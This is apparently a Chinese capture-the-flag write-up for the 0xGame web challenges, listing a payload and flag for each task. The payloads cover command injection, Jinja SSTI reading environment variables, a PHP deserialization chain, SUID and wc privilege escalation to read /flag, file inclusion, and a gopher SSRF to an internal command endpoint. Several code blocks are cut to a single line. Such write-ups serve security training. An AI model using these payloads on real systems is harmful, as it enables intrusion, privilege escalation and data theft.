
最后flag为
1 | 0xGame{Do_not_Use_SqlMap!_Try_it_By_Your_Self} |
ez_rce
payload
1 | 114 1000 * 514 + p; !env |

最后flag为
1 | 0xGame{Do_You_Know_gtfobins?Try_To_Use_It!} |
ez_ssti
payload
1 | {{lipsum.__globals__['os']['getenv']('flag')}} |

最后flag为
1 | 0xGame{Do_You_Want_To_Be_A_SSTI_Master?} |
ez_unser
exp:
1 | <?php |
payload
1 | O%3A3%3A%22Man%22%3A1%3A%7Bs%3A9%3A%22%00Man%00name%22%3BO%3A4%3A%22What%22%3A1%3A%7Bs%3A9%3A%22%00What%00Kun%22%3BO%3A3%3A%22Can%22%3A1%3A%7Bs%3A10%3A%22%00Can%00Hobby%22%3BO%3A1%3A%22I%22%3A1%3A%7Bs%3A7%3A%22%00I%00name%22%3BO%3A3%3A%22Say%22%3A1%3A%7Bs%3A9%3A%22%00Say%00evil%22%3BO%3A5%3A%22Mamba%22%3A0%3A%7B%7D%7D%7D%7D%7D%7D |
ez_login
admin:admin123 登陆拿flag
最后flag为
1 | 0xGame{It_Is_Easy_Right?} |
hello_include
访问/phpinfo.php得到flag文件位置
payload
1 | f1Ie=/s3cr3t/f14g |

最后flag为
1 | 0xgame{4fdbe53f-53c0-4b04-966a-13fd3c9b9f2e} |
hello_shell
payload
1 | ?cmd=cat%09/readME>1.txt |
suid提权
1 | ?cmd=find%09/%09-perm%09-4000%092>/dev/null>1.txt |


wc提权
1 | /var/www/html/wc --files0-from "/flag" |
baby_pickle
源码
1 | import pickle |
exp:
1 | import pickle |
baby_ssrf
payload
1 | visit?url=gopher://127.0.0.2:8000/_POST%2520%252Fcmd%2520HTTP%252F1.1%250Ahost%253A127.0.0.1%250AContent-Type%253Aapplication%252Fx-www-form-urlencoded%250AContent-Length%253A7%250A%250Acmd%253Denv |

最后flag为
